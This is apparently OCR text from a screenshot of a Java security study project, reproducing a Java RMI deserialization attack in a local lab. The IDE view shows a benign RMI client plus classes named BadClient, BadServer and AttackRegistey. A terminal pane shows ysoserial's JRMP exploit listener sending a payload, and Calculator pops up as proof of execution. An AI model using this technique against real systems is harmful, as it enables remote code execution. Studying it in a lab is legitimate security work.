 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) RMI [F:\study\vulhub复现\RMI] - ...\main\java\com\yq1ng\rmi\client\HelloClient.java
RMI src main java com yq1ng rmi client HelloClient
HelloClient
1: Project
Project
RegistryImpl_Skel.class HelloClient.java RegistryImpl_Stub.class BadClient.java
AttackRegistey
BadClient
BadServer
rmi
client
Hello
HelloClient
server
Hello
HelloImpl
Structure
HelloClient
main(String[]): void
5 import java.rmi.NotBoundException;
6 import java.rmi.RemoteException;
7
8 public class HelloClient {
9 public static void main(String[] args) {
10 try {
11 // Hello hello = (Hello) Naming.lookup("rmi://192.168.174.144:1099/hello");
12 Hello hello = (Hello) Naming.lookup( name: "rmi://localhost:1099/hello");
13 System.out.println(hello.sayHello( name: "yq1ng"));
14 } catch (RemoteException e) {
15 e.printStackTrace();
16 } catch (NotBoundException e) {
17 e.printStackTrace();
18 } catch (MalformedURLException e) {
19 e.printStackTrace();
20 }
Hierarchy
Ant
Maven
Database
Z: Structure
2: Favorites
JavaSec
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
加载个人及系统配置文件用了 3572 毫秒。
→ JavaSec java -cp .\ysoserial.jar ysoserial.exploit.JRM
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:57992
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
记忆
存储器中未保存数据